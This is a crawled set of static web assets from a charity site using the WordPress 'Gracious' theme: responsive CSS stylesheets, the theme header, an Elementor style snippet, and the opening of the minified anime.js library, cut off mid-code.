	.event-wrap-single .date-box{ margin-bottom: 15px; }
	.contact-info { justify-content: center; }
	.welcome-icon { font-size: 18rem; top: -17rem; right: 28px; }

	/* Home Version 3 */
	.footer-style-3 .logo-footer{ width: auto; margin-bottom: 2rem; }
	.static-banner .banner-text h1{ font-size: 3.5rem; }
    .static-banner::after{ width: 50%; }
    .team-bg { padding-bottom: 10rem; }

    .icon-box-with-img .img, .img-gallery-item{ margin-bottom: 0; }

    .footer-second .footer-subscribe{ max-width: 100%; }
    .footer-second .instagram_feed{ margin-top: 4rem; }
    /* .footer-second .bg-effect:before { width: calc(120% - 0px); height: calc(27% + 15%); bottom: 0; right: 0; top: -9%;} */
    .client-testimonial-alternate{ padding: 2rem; margin-bottom: 40px; box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1); }


    .owl-nav {top: 0; position: relative; width: 100%; text-align: center; }
    .owl-dots {top: 20px;}
    .owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next{ height: 40px; width: 40px; font-size: 1.5rem; margin: 0; position: relative; margin: 0 5px; }
    .owl-carousel.nav-light .owl-nav button.owl-prev, .owl-carousel.nav-light .owl-nav button.owl-next{ color: #192929; border-color: #192929; }
    .slides-wrap .owl-carousel .owl-nav svg{ width: 30px; height: 30px; }
	.owl-carousel .owl-nav button.owl-prev { left: auto; }
    .owl-carousel .owl-nav button.owl-next { right: auto; }

    .event-wrap-alternate { margin: 30px 0; }
    header .social-icons{ display: none; }

    .content-wrap-single h3 { font-size: 1rem; }
    .skillbar-percent{ top: -32px; }

    .bs-docs-grid [class*="col-"]{ margin-bottom: 0 !important; }
    .commnets-reply .read-more-line span:after { left: auto; width: 30px; right: -114%; }

    .main-banner .container.start { max-width: 100%; }
    
    
	
}

@media (min-width: 576px) and (max-width: 767px) {

	#body-content .mb-spacer-md *[class*="col-"]{ margin-bottom: 0; }
	.mb-spacer-md .heading-main { margin-bottom: 70px; }

	/* Header H5 */
    h5.h5-xs { font-size: 1rem; }     /* 15px */
    h5.h5-sm { font-size: 1.05rem; }  /* 15.75px */
    h5.h5-md { font-size: 1.05rem; }  /* 15.75px */
    h5.h5-lg { font-size: 1.08rem; }  /* 16.2px */
    h5.h5-xl { font-size: 1.08rem; }  /* 16.2px */

    /* Header H4 */
    h4.h4-xs { font-size: 1.08rem; }  /* 16.2px */
    h4.h4-sm { font-size: 1.08rem; }  /* 16.2px */
    h4.h4-md { font-size: 1.15rem; }  /* 17.25px */
    h4.h4-lg { font-size: 1.23rem; }  /* 18.45px */
    h4.h4-xl { font-size: 1.3rem; }   /* 19.5px */

	.overlay-hugeinc form .form-inner-div { padding-right: 15px; }   
    .light-color.about-phone{ margin: 1rem 0 0 0; }
    .footer-second .bg-effect:before { height: calc(27% + 12%); }
    #home-blog-post .owl-nav{ text-align: left; }
    .faqs-wrap { padding: 3rem; }
    .map-icon{ margin-top: 0; }
    .callout-style-side-img .text-callout .icon .btn { margin-left: 0; }
    

}

@media (max-width: 699px) {
    .featured-causes-img .featured-cause-timer{
        left: 10px !important;
    }
    .map-icon{ margin-top: 0; }
	.faqs-wrap { padding: 3rem; }
	.become-volunteers .inner-form{ padding: 4rem;}
    
    .home-style-second.main-banner .slides-wrap .owl-carousel .owl-slide{ min-height: 500px; }
    .home-second-donation-form .funds-committed { margin-top: 40px; }

    .home-style-second.main-banner .slides-wrap .owl-carousel .owl-nav button.owl-prev { right: 0; }

    .home-style-second.main-banner .slides-wrap .owl-carousel .owl-nav { width: 100%; text-align: center;  bottom: 50px; }


    #home-second-blog-post .owl-nav{ top: -20px; }

    .featured-causes-img .featured-cause-timer { bottom: 0; left: 9% !important; transform: none; margin: 0 auto; }

    #mkdf-back-to-top { right: 10px; bottom: 70px; border-radius: 3px; width: 40px; height: 40px; font-size: 30px; }

    .light-color.about-phone{ margin: 1rem 0 0 0; }

    .commnets-reply .media { flex-direction: column; }
    .commnets-reply .thumb{ margin: 0 0 20px 0; }

    .since-year { right: -40px; }

    
    
	
	
} 

@media (max-width: 575px) { 
    .featured-causes-img .featured-cause-timer{
        left: 0 !important;
        padding: 1.5rem 2rem !important;
    }
    .icon-box-1 i{
        margin-right: 0;
    }
    .icon-box-1 {
        display: block;
        text-align: center;
    }
    .footer-subscribe{ margin-top: 25px; }
    .footer-second .bg-effect:before { height: calc(27% + 12%); }
	.footer-subscribe input[type=text]{ margin: 0; padding: 1rem;}
	
	.footer-subscribe .input-wrap{ width: 100%; display: inherit; }
	.footer-subscribe .input-wrap button { position: relative; top: 0; transform: none; right: 0; margin-top: 20px; }
	.top-bar-right{ display: none; }
	/*.navbar-toggler { padding: 20px; }*/
	.top-bar-right .contact-info div:last-child, .donate-btn { display: none; }
	.request-btn a#search_home { margin: 12px 0 10px; }
	.top-bar-right .contact-info div { margin-right: 0; width: 50%; text-align: center; white-space: nowrap;}
	.navbar-brand { margin: 0; padding: 0; }

	.header-logo-top.top-transparent .navbar-toggler { margin-right: 15px; }
	.about-img-small{ margin-bottom: 0;}
    .team-section-wrap{ margin-bottom: 0;}
    
    .callout-style-side-img .text-callout .icon{ margin-top: 15px; }
	

	.breadcrumbs-page{ padding: 7rem 0; }
	.breadcrumbs-page h1 { font-size: 2.5rem; padding: 0; }
	.breadcrumbs-page .container { padding: 0 1rem; }
    .breadcrumb-wrap{ padding: 0.4rem 1.2rem; bottom: -15px;}
    
    .share-line{ flex-direction: column; align-items: flex-start; }
    .share-line .pl-4{ padding: 7px 0 0 0 !important; }
    .share-line::after{ display: none; }
	
	

	.about-bg { background-position: 0; background-size: contain; }
	.style-one { margin-bottom: 0;  padding: 0 2rem 0; }

	.overlay-hugeinc form .form-inner { width: 95%; }
	.overlay .form-inner input[type="text"] { margin: 0 1rem; }
	.overlay-hugeinc form .form-inner-div{ padding: 0.75rem 1rem; }

	.footer-subscribe .head { text-align: center; margin-bottom: 15px; }
	.footer-subscribe .head span { display: inline !important; }

	.center-text { padding: 1rem 0 1.5rem; }

	.heading-main { font-size: 1.95rem; }
	.client-testimonials-bg { padding: 1rem; }

	/* Breadcrumbs*/
	.breadcrumbs-description { max-width: 100%; padding: 0 1.5rem; }

	/* Request Button */
	.request-btn a.icon-left i {padding: 0;}
	.request_popup .px-3.m-5{ padding: 0 !important; margin: 25px 015px !important; }
	.request_popup .close{ color: #FFF; }

	.contact-details { padding: 2.5rem 0rem; }

	.about-whoose{ padding: 10px !important; padding-right: 0 !important; }

	.icons-listing.w-half li { flex: 1 1 100%; }
	.footer-subscribe h3 { font-size: 1.95rem; }

	.copyright-wrap::after { width: 100%; }

	.become-volunteers .inner-form, .donation-wrap{ padding: 2rem;}
	.featured-causes-img img{ margin-bottom: 2rem; margin-left: 0; }
	.featured-cause-timer{ position: relative; left: 0; transform: none; margin: 0; width: auto; background: #fff5ec; box-shadow: none; border-radius: 0;padding: 2rem; }
	.featured-content { padding: 0; }
	.content-wrap-single .featured-cause-timer{ margin: 0; background: transparent; }

	.funds-committed { left: 40px; }
	.funds-committed .counter { font-size: 2.2rem; }
	#home-blog-post.owl-carousel { width: 100%; }

	.blog-post-broken{ padding-top: 0; }
	.blog-post-broken .post-img{ position: relative; }
	.blog-post-broken .post-content { max-width: 85%; margin-left: auto; margin-right: auto; margin-top: -50px;	}

    .theme-tabbing.nav-pills .nav-link{ margin-bottom: 1rem; }
    
    .home-second-donation-form .funds-committed{ padding-left: 50px; }
    .callout-style-side-img .text-callout .icon .btn{ margin-left: 0; }
    .footer-second .footer-subscribe{ max-width: 100%; }
    .home-second-donation-form .form-style{ padding: 1.5rem; }

    
    .footer-second .give-us-call{ right: 0; left: 0; }
    .client-testimonial-alternate{ margin-bottom: 50px; }

    .featured-causes-img .featured-cause-timer { position: relative; left: 0; min-width: 100%; background: transparent; padding: 1rem 0 0 0; }

    .contact-wrap{ padding: 1.5rem; }
    .callout-style-side-img .text-callout .heading h2 { font-size: 1.5rem; }
    
}

@media (max-width: 500px) {  
    .widget_media_gallery .gallery-columns-3 {
        margin: 0 -5px;
    }
    .widget_media_gallery .gallery-item {
        margin-bottom: .5rem !important; 
    }

}
@media (max-width: 480px) { 
    ul.commnets-reply ul.children {
        padding-left: 20px;
    }
	.demo-btns .col{ max-width: 100%; flex: 0 0 100%; text-align: left !important; }

	.contact-details .col + .col{ margin-top: 25px; }
	.free-quote-form.contact-page .form-row,
	.free-quote-form.contact-page-option .form-row{ margin-bottom: 0 !important; }
	.free-quote-form.contact-page .form-row > .col,
    .free-quote-form.contact-page-option .form-row > .col{ flex-basis: auto; margin-bottom: 20px; }
    

	.client-testimonial .media{ display: inline; }

	.client-testimonial-icon { margin: 0 auto 25px; }

	.mobile-100 a { display: inline-block; margin: 0 0 15px 0 !important; }
	.mobile-100 a.play-video{ margin: 0 !important }
    .static-banner::after{ display: none; }
    .featured-causes-img-content .featured-cause-timer { padding: 1rem; }
    .featured-causes-img-content .featured-cause-timer #featured-cause span { font-size: 2rem; }
    
    .footer-style-3 .give-us-call{ right: 0; }
    .footer-second .bg-effect:before { height: calc(27% + 15%); }
	
}

@media (max-width: 420px) {
    .counter-style-box.small-box{
        max-width: 260px;
        margin: 0 auto;
    }
    .elementor-widget-event .text-center.mt-5 {
        position: relative;
        bottom: 0;
        margin: 0 !important;
    }

    .elementor-widget-donation a.btn.btn-outline-default{ 
        margin: 0 auto;
        display: block;
        max-width: 230px;
    }
    .event-single-listing ul li{ 
        width: 100% !important;
    }
}
@media (max-width: 400px) {
    ul.commnets-reply ul.children {
        padding-left: 15px;
    }
    .widget_media_gallery .gallery-item {
        margin-bottom: 0 !important;
    }
    .featured-cause-timer #featured-cause span, 
    .featured-cause-timer #featured-cause .days_text {
        font-size: 1rem;
    }
    .pagination .page-item {
        margin-right: .5rem;
    }
}
@media (max-width: 370px) { 
    .featured-cause-timer #featured-cause li {
        width: 100%;
    }
}
@media (max-width: 320px) { 
    .homestyle-third .request-btn a#search_home{ padding: 0.719rem 1rem; }
    .request-btn a#search_home { margin: 0; }
    .static-banner .slider-link { display: block; margin-top: 15px; }
    .causes-wrap.single .skillbar-percent{ display: none; }
    .top-bar-right{ font-size: 0.8rem; }
    
	
}


.bg-none{
    background: none; 
}
.pd0{
    padding: 0 !important;
}
.header-fullpage .logo-brand .default{
    display: block;
}
.header-fullpage .logo-brand .transparent{
    display: none;
}
.header-fullpage.header-style-fullwidth .logo-brand .default{
    display: none;
}
.header-fullpage.header-style-fullwidth .logo-brand .transparent{
    display: block;
}

/* home 1 slider */
.static {
    position: static;
}
.cover {
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}
.slides-wrap .owl-carousel .owl-slide {
    position: relative;
    position: relative;
    min-height: 700px;
}
.slides-wrap .owl-carousel .owl-slide::after{
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(0, 0, 0, 0.1);
    z-index: 1;
}
.slides-wrap .owl-carousel .owl-slide .container{
    position: relative;
    z-index: 99;
}
.slides-wrap .owl-carousel .owl-slide-animated {
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.05s;
    transition: all 0.05s;
}

.slides-wrap .owl-carousel img{
    opacity: 0.7;
}
.slides-wrap .owl-carousel .owl-slide-animated.is-transitioned {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
}
.slides-wrap .owl-carousel .owl-slide-title.is-transitioned {
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.slides-wrap .owl-carousel .owl-slide-subtitle.is-transitioned {
    -webkit-transition-delay: 0.35s;
    transition-delay: 0.35s;
}
.slides-wrap .owl-carousel .owl-slide-cta.is-transitioned {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
}
.slides-wrap .owl-carousel .owl-dots,
.slides-wrap .owl-carousel .owl-nav {
    position: absolute;
}
.slides-wrap .owl-carousel .owl-dots .owl-dot,
.slides-wrap .owl-carousel .owl-nav [class*="owl-"]:focus {
    outline: none;
}
.slides-wrap .owl-carousel .owl-dots .owl-dot span {
    background: transparent;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.slides-wrap .owl-carousel .owl-dots .owl-dot:hover span,
.slides-wrap .owl-carousel .owl-dots .owl-dot.active span {
    background: var(--main-black-color);
}
.slides-wrap .owl-carousel .owl-nav {
    right: 100px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: 0;
}
.slides-wrap .owl-carousel .owl-nav svg {
    color: #FFF;
    -webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
}
.slides-wrap .owl-carousel .owl-nav button:hover svg {
    opacity: 1;
}
.slides-wrap .owl-carousel .owl-nav [class*="owl-"]:hover {
    background: transparent;
}
.slider-link{
    color: #FFF;
    font-weight: 600;
    text-transform: capitalize;
    display: inline-flex;
    align-items: center;
    font-family: 'Playfair Display', serif;
    transition: 0.4s;
}
.slider-link:hover{
    color: #46c2ca;
} 
.slider-link i {
    color: #fff;
    transition: 0.4s;
    border: 2px solid rgba(255,255,255,.2);
    border-radius: 30px;
    width: 60px;
    height: 50px;
    display: inline-block;
    text-align: center;
    line-height: 15px;
    font-size: 18px;
    margin-right: 8px;
    padding-top: 1rem;
    padding-left: .2rem;
}
.slider-link:hover i{
    color: #46c2ca;
    background: #fff;
    border-color: #fff;
}
.owl-slide-animated a.btn.btn-default.mr-3 {
    position: relative;
    bottom: 4px;
}
@media (max-width: 1200px) {    
    .slides-wrap .owl-carousel .owl-slide{ min-height: 590px; }
}
@media (min-width: 992px) and (max-width: 1199.99px) {
    .slides-wrap .owl-carousel .owl-nav { right: 30px; }
    .owl-slide-text{ padding-left: 30px; }

}
@media (min-width: 768px) and (max-width: 991.99px) {
    .slides-wrap .owl-carousel .owl-nav { right: 30px; }
    .owl-slide-text{ padding-left: 30px; }

}
@media (max-width: 767px) {
    .slides-wrap .owl-carousel .owl-nav {
        right: 40px;
        top: auto;
        -webkit-transform: inherit;
        transform: inherit;
        margin: 0;
        bottom: 70px;
        width: auto;
    }
    .slides-wrap .owl-slide-text h1 {
        font-size: 3.5rem;
    }
    .row.second .ftr-wdgt-2, .row.first .ftr-wdgt-1 {
        min-width: 50%; 
    }
    table td, table th {
        padding: .4em;
    }
}

@media screen and (max-width: 575px) {
    .slides-wrap .owl-carousel .owl-slide {
        min-height: 450px;
    }
    .slides-wrap .owl-slide-text h1 {
        font-size: 2.5rem;
    }
    .slides-wrap .owl-slide-text h3 {
        font-size: 1.2rem;
    }
    .slider-link{
        display: block;
        margin-top: 15px;
    }
    .slides-wrap .owl-carousel .owl-nav {
        right: 10px;
        text-align: right;
        width: auto;
    }
    .slides-wrap .owl-carousel .owl-nav svg{
        width: 24px;
        height: 24px;
    }
}



.donation-wrap {  
    padding: 1rem; 
}
#charitable-donor-fields .charitable-form-header,
.charitable-form-fields .charitable-fieldset #charitable-user-fields,
.charitable-form-fields .charitable-fieldset{
    padding: 0 !important;
}
.charitable-form-fields .charitable-fieldset { 
    border-top-width: 0 !important;
    border-left-width: 0 !important;
    border-right-width: 0 !important;
    border-color: #dee2e6 !important;
    /*margin-bottom: 0 !important;*/
    padding-bottom: .5em !important;
}
label.custom-control-label.custom {
    width: 100%;
    display: block;
}
 
.charitable-donation-form .custom-donation-input { 
    background-color: #e9eaed !important;
}
section.wide-tb-100.pg .donation-wrap {
    margin-top: 0;
    padding-top: 0;
}
textarea#questionmsg {
    max-height: 126px;
}
.form-style.sec-donat form#charitable-donation-form {
    padding-top: 0 !important;
}
.form-style.sec-donat .donation-wrap+.col-md-12 {
    padding: 0 !important;
    position: relative;
    bottom: -20px;
}
.form-style.sec-donat button.btn.btn-default {
    width: 100%;
}
.form-style.sec-donat h3.txt-blue {
    color: #fff !important;
}
.form-style.sec-donat .donation-wrap {
    padding: 0;
    margin-top: 0;
    background: transparent;
}
.form-style.sec-donat .donation-wrap .form-control,
.form-style.sec-donat .charitable-donation-form .custom-donation-input {
    background-color: #fff !important;
    border-color: transparent;
}
textarea#msg {
    max-height: 140px;
}
textarea#message{ 
    max-height: 164px;
}
div#sidebar-causes,
.popular-post, 
.our-donators ul,
.popular-post ul,
.our-donators ul li,
.popular-post ul li{
    background: transparent !important;
    padding: 0 !important;
}
.our-donators ul li::before,
.popular-post ul li::before{
    display: none;
}
.our-donators ul li img { 
    border-radius: 0 0 20px 0 !important;
    max-width: 65px;
}

.footer-subscribe.two .btn-default, 
.footer-subscribe.two .btn-default:disabled, 
.footer-subscribe.two .btn-default:hover:disabled { 
    background-color: #1a233d;
    border-color: #1a233d;
}

.footer-subscribe.two .btn-default:hover { 
    background-color: #1a233d;
    border-color: #1a233d;
}


.footer-subscribe-white .btn-default { 
    color: #3e6e5a;
    background-color: transparent;
    border-color: #3e6e5a;
    border-width: 2px;
    width: 100%;
}
.footer-subscribe-white .btn-default:hover { 
    color: #3e6e5a;
    background-color: transparent;
    border-color: #3e6e5a;
    border-width: 2px;
    width: 100%;
}

.footer-subscribe-white .btn-default:before{
    display: none;
}
.footer-subscribe-white .input-wrap input{ 
    width: 100%;
    border: none;
    box-shadow: none;
    font-size: 0.9375rem;
    border: 1px solid #FFF;
    outline: none;
    color: #5b5b5b;
    background-color: #FFF;
    height: auto;
    padding: 0.8rem 1rem;
    border-radius: 5px;
    box-shadow: 0px 0px 147px 0px rgba(0, 0, 0, 0.07);
    -webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
    margin-bottom: 1rem;
}

@media(max-width: 767px){
    .ftr-wdgt-2 {
        min-width: 100% !important; 
    }   
    #ftr-menu{
        padding: 0;
    }
    #ftr-menu li{
        float: none;
    }
    .home-style-second.main-banner{
        min-height: 100%;
    }
    .featured-cause-timer #featured-cause {
        width: 100% !important;
    }
}
@media(max-width: 575px){
    .row.second .ftr-wdgt-2, .row.first .ftr-wdgt-1 {
        min-width: 100%; 
        margin-bottom: 40px;
    }
    table td, table th {
        padding: .5em;
    }

    .row.second .ftr-wdgt-2:last-child, 
    .row.first .ftr-wdgt-1:last-child { 
        margin-bottom: 0;
    }
    svg.feather.feather-search {
        width: 18px;
        height: 18px;
    }
    a#search_home {
        padding: 0.5rem 0.7rem !important;
    }
}
#gracious-menu .nav-item .dropdown-menu,
#gracious-menu .nav-link{
    border-radius: 3px;
}
.featured-causes-img .featured-cause-timer {
    box-shadow: 0px 0px 13px 0px rgb(0 0 0 / 17%);
    left: 45%;
}
.faqs-wrap.pos-rel {
    border-radius: 7px;
    overflow: hidden;
}
.no-gutters.hsl2 {
    margin-top: -100px;
}
.photo-gallery .gallery {
    margin-right: -5px;
}
.photo-gallery .gallery-item {
    margin-right: 5px !important;
    margin-bottom: 10px !important;
    max-width: 31%;
}
.btn.btn-outline-default:hover{
    background: #c18a21;
    color: #fff;
}
.photo-gallery.s2 .gallery-item {
    margin-right: 3px !important;
    margin-bottom: 7px !important;
    max-width: 31%;
}
.widget_media_gallery .gallery-item {
    margin: 0;
    padding: 4px;
} 
.ftr-wdgt-1 ul,
.ftr-wdgt-2 ul {
    list-style: none;
}
.ftr-wdgt-1 > ul,
.ftr-wdgt-1 ul.menu,
.ftr-wdgt-2 ul.menu,
.ftr-wdgt-2 > ul {
    padding-left: 0;
    margin-bottom: 0;
}
.ftr-wdgt-1 ul li a,
.ftr-wdgt-2 ul li a{
    color: #fff;
}
.ftr-wdgt-1 ul.children,
.ftr-wdgt-2 ul.children,
.ftr-wdgt-1 ul.sub-menu,
.ftr-wdgt-2 ul.sub-menu{
    padding-left: 0 !important;
}
footer .select2-selection__rendered {
    color: #333;
}
span.dashicons.dashicons-sticky {
    transform: rotate( 35deg );
    margin-top: 5px;
}
.sidebar-primary .widget-wrap:last-child {
    margin-bottom: 0;
}
.sidebar-primary .widget-wrap:first-child .widget-title {
    margin-top: 0;
}
select {
    word-wrap: normal;
    padding: 1rem;
    height: auto;
    border-radius: 5px;
    background: #e9eaed;
    border: 0;
    width: 100%;
    color: #636886; 
} 

/* scroll-down button */
.scroll-down-arrow {
  position: absolute;
  top: 100%;
  left: 50%;
  width: 30px;
  height: 30px;
  transform: translateY(-50%);
  filter: url("#goo");
}
.scroll-down-arrow .arrow-bg {
  background: #42C5DE;
  border-radius: 50%;
  display: inline-block;
  height: 30px;
  width: 30px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  transform-origin: 0%;
}
.scroll-down-arrow .arrow-bg.arrow-bg-top {
  height: 15px;
  width: 12.5px;
  -webkit-animation: blob-1-anim 3s cubic-bezier(0.77, 0, 0.175, 1) infinite;
          animation: blob-1-anim 3s cubic-bezier(0.77, 0, 0.175, 1) infinite;
  z-index: 0;
  top: 0;
}
.scroll-down-arrow .arrow-bg.arrow-bg-bottom {
  height: 7.5px;
  width: 7.5px;
  -webkit-animation: blob-2-anim 3s cubic-bezier(0.77, 0, 0.175, 1) infinite;
          animation: blob-2-anim 3s cubic-bezier(0.77, 0, 0.175, 1) infinite;
  z-index: 9;
  bottom: 0px;
}
.scroll-down-arrow .st-arrow {
  fill: #fff;
  -webkit-animation: scrolly 3s cubic-bezier(0.77, 0, 0.175, 1) forwards infinite;
          animation: scrolly 3s cubic-bezier(0.77, 0, 0.175, 1) forwards infinite;
  perspective: 9000px;
  transform: translateZ(0);
  transform-origin: bottom;
}

.svg {
  z-index: 9;
  position: relative;
}

@-webkit-keyframes blob-1-anim {
  0% {
    transform: translateX(-50%) translateY(0);
  }
  14% {
    transform: translateX(-50%) translateY(-8px);
  }
  24% {
    transform: translateX(-50%) translateY(0);
  }
  100% {
    transform: translateX(-50%) translateY(0);
  }
}

@keyframes blob-1-anim {
  0% {
    transform: translateX(-50%) translateY(0);
  }
  14% {
    transform: translateX(-50%) translateY(-8px);
  }
  24% {
    transform: translateX(-50%) translateY(0);
  }
  100% {
    transform: translateX(-50%) translateY(0);
  }
}
@-webkit-keyframes blob-2-anim {
  0% {
    transform: scale(1) translate(-50%, 10px);
  }
  30% {
    transform: scale(1) translate(-50%, 10px);
  }
  70% {
    transform: scale(1) translate(-50%, 10px);
  }
  95% {
    transform: scale(1) translate(-50%, 26px);
  }
  100% {
    transform: scale(1) translate(-50%, 10px);
  }
}
@keyframes blob-2-anim {
  0% {
    transform: scale(1) translate(-50%, 10px);
  }
  30% {
    transform: scale(1) translate(-50%, 10px);
  }
  70% {
    transform: scale(1) translate(-50%, 10px);
  }
  95% {
    transform: scale(1) translate(-50%, 26px);
  }
  100% {
    transform: scale(1) translate(-50%, 10px);
  }
}
@-webkit-keyframes scrolly {
  0% {
    transform: translate3d(0, -150%, 0) rotateX(90deg) scale(0.5) skewX(3deg);
  }
  30% {
    transform: translate3d(0, 0, 0) rotateX(0deg) scale(1) skewX(0deg);
  }
  70% {
    transform: translate3d(0, 0, 0) rotateX(0deg) scale(1) skewX(0deg);
  }
  95% {
    transform: translate3d(0, 50%, 0) rotateX(-90deg) scale(0.5) skewX(-3deg);
  }
  100% {
    transform: translate3d(0, 50%, 0) rotateX(-90deg) scale(0.5) skewX(-3deg);
  }
}
@keyframes scrolly {
  0% {
    transform: translate3d(0, -150%, 0) rotateX(90deg) scale(0.5) skewX(3deg);
  }
  30% {
    transform: translate3d(0, 0, 0) rotateX(0deg) scale(1) skewX(0deg);
  }
  70% {
    transform: translate3d(0, 0, 0) rotateX(0deg) scale(1) skewX(0deg);
  }
  95% {
    transform: translate3d(0, 50%, 0) rotateX(-90deg) scale(0.5) skewX(-3deg);
  }
  100% {
    transform: translate3d(0, 50%, 0) rotateX(-90deg) scale(0.5) skewX(-3deg);
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.viceversaglobal.com/wp-content/themes/gracious/style.css?ver=1.1
body_size: 941
content:
/*
Theme Name: Gracious
Theme URI: http://themebeer.com/wp/gracious
Author: themebeer
Author URI: http://themebeer.com
Description: Gracious is very Creative, Trendy and modern WordPress Theme, created for non-profit, charity & Fundraising website.
Requires at least: 4.5
Tested up to: 5.8
Requires PHP: 5.6
Version: 1.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: gracious
Tags: charity, donation, fundrising, non-profit, three-column, custom-colors, custom-menu, custom-logo, featured-images, footer-widgets, sticky-post, threaded-comments, translation-ready
*/

footer{ 
    background: url(assets/images/footer_bg.jpg) no-repeat center center;
    background-size: cover;
}
footer .ftr-wdgt-2.widget_nav_menu {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667% !important;
    min-width: inherit !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.viceversaglobal.com/wp-content/uploads/elementor/css/post-3485.css?ver=1768286389
body_size: 530
content:
.elementor-3485 .elementor-element.elementor-element-b936b60{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3485 .elementor-element.elementor-element-b936b60 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3485 .elementor-element.elementor-element-1043270 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3485 .elementor-element.elementor-element-5c5eebe.xpro-widget-bg-overlay:before{transition:background 0.3s;}

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1
body_size: 22879
content:
/*
 * anime.js v3.0.1
 */

!function(n,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):n.anime=e()}(this,function(){"use strict";var n={update:null,begin:null,loopBegin:null,changeBegin:null,change:null,changeComplete:null,loopComplete:null,complete:null,loop:1,direction:"normal",autoplay:!0,timelineOffset:0},e={duration:1e3,delay:0,endDelay:0,easing:"easeOutElastic(1, .5)",round:0},r=["translateX","translateY","translateZ","rotate","rotateX","rotateY","rotateZ","scale","scaleX","scaleY","scaleZ","skew","skewX","skewY","perspective"],t={CSS:{},springs:{}};function a(n,e,r){return Math.min(Math.max(n,e),r)}function o(n,e){return n.indexOf(e)>-1}function i(n,e){return n.apply(null,e)}var u={arr:function(n){return Array.isArray(n)},obj:function(n){return o(Object.prototype.toString.call(n),"Object")},pth:function(n){return u.obj(n)&&n.hasOwnProperty("totalLength")},svg:function(n){return n instanceof SVGElement},inp:function(n){return n instanceof HTMLInputElement},dom:function(n){return n.nodeType||u.svg(n)},str:function(n){return"string"==typeof n},fnc:function(n){return"function"==typeof n},und:function(n){return void 0===n},hex:function(n){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(n)},rgb:function(n){return/^rgb/.test(n)},hsl:function(n){return/^hsl/.test(n)},col:function(n){return u.hex(n)||u.rgb(n)||u.hsl(n)},key:function(r){return!n.hasOwnProperty(r)&&!e.hasOwnProperty(r)&&"targets"!==r&&"keyframes"!==r}};function s(n){var e=/\(([^)]+)\)/.exec(n);return e?e[1].split(",").map(function(n){return parseFloat(n)}):[]}function c(n,e){var r=s(n),o=a(u.und(r[0])?1:r[0],.1,100),i=a(u.und(r[1])?100:r[1],.1,100),c=a(u.und(r[2])?10:r[2],.1,100),f=a(u.und(r[3])?0:r[3],.1,100),l=Math.sqrt(i/o),d=c/(2*Math.sqrt(i*o)),p=d<1?l*Math.sqrt(1-d*d):0,v=1,h=d<1?(d*l-f)/p:-f+l;function g(n){var r=e?e*n/1e3:n;return r=d<1?Math.exp(-r*d*l)*(v*Math.cos(p*r)+h*Math.sin(p*r)):(v+h*r)*Math.exp(-r*l),0===n||1===n?n:1-r}return e?g:function(){var e=t.springs[n];if(e)return e;for(var r=0,a=0;;)if(1===g(r+=1/6)){if(++a>=16)break}else a=0;var o=r*(1/6)*1e3;return t.springs[n]=o,o}}function f(n,e){void 0===n&&(n=1),void 0===e&&(e=.5);var r=a(n,1,10),t=a(e,.1,2);return function(n){return 0===n||1===n?n:-r*Math.pow(2,10*(n-1))*Math.sin((n-1-t/(2*Math.PI)*Math.asin(1/r))*(2*Math.PI)/t)}}function l(n){return void 0===n&&(n=10),function(e){return Math.round(e*n)*(1/n)}}var d=function(){var n=11,e=1/(n-1);function r(n,e){return 1-3*e+3*n}function t(n,e){return 3*e-6*n}function a(n){return 3*n}function o(n,e,o){return((r(e,o)*n+t(e,o))*n+a(e))*n}function i(n,e,o){return 3*r(e,o)*n*n+2*t(e,o)*n+a(e)}return function(r,t,a,u){if(0<=r&&r<=1&&0<=a&&a<=1){var s=new Float32Array(n);if(r!==t||a!==u)for(var c=0;c<n;++c)s[c]=o(c*e,r,a);return function(n){return r===t&&a===u?n:0===n||1===n?n:o(f(n),t,u)}}function f(t){for(var u=0,c=1,f=n-1;c!==f&&s[c]<=t;++c)u+=e;var l=u+(t-s[--c])/(s[c+1]-s[c])*e,d=i(l,r,a);return d>=.001?function(n,e,r,t){for(var a=0;a<4;++a){var u=i(e,r,t);if(0===u)return e;e-=(o(e,r,t)-n)/u}return e}(t,l,r,a):0===d?l:function(n,e,r,t,a){for(var i,u,s=0;(i=o(u=e+(r-e)/2,t,a)-n)>0?r=u:e=u,Math.abs(i)>1e-7&&++s<10;);return u}(t,u,u+e,r,a)}}}(),p=function(){var 